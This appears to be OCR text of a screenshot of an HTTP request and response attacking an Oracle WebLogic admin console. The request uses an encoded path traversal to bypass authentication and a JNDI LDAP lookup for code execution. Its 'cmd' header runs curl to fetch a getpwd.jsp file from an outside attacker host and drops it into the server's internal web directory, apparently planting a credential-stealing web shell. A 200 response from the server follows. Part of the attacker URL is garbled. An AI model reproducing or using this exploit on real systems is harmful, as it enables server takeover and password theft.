 1 GET /console/css/%25%32%65%25%32%65%25%32%66/consolejndi.portal?
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&cqqhandle=
com.bea.console.handles.JndiBindingHandle(%22ldap
/
Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.0.108:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:curl -o
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_
WL_internal/bea_wls_internal/9j4dqk/war/getpwd.jsp
http:/ 7777/getpwd.jsp
9 Cookie: ADMINCONSOLESESSION=
jhRfkHPkOWuH4xFfQWhTBmrGFC3gWhr4QwbtaGckXowfzseAfjBX!-942146920
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Tue, 23 Mar 2021 15:27:12 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-ECID: 833d2da4-9a30-4622-8385-21541ea91fb9-00000031
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 X-ORACLE-DMS-RID: 0
14 Content-Language: zh-CN
15 Content-Length: 8722
16
17 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html
18 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
控制台 JNDI 查看器
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsconsole/
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javasc
</script>